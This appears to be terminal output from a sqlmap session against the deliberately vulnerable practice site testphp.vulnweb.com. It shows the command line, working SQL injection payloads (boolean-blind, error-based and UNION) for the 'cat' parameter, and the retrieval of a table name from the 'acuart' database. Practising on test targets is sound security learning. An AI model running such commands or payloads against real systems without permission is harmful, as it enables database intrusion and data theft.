 hayden@DESKTOP-JVKS0LL:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
l applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:16:38 /2021-09-02/
[10:16:38] [INFO] resuming back-end DBMS 'mysql'
[10:16:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 3010=3010
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(3772,CONCAT(0x5c,0x7162707171,(SELECT (ELT(3772=3772,1))),0x716b7a7871))
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162707171,0x794850766c7756536844495a7664574757636257664b585673536b
7659575948554e625578575747,0x716b7a7871),NULL,NULL,NULL-- -
---
[10:16:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[10:16:38] [INFO] fetching tables for database: 'acuart'
[10:16:38] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back t
o partial UNION technique
[10:16:39] [WARNING] the SQL query provided does not return any output
[10:16:39] [INFO] retrieved: 'artists'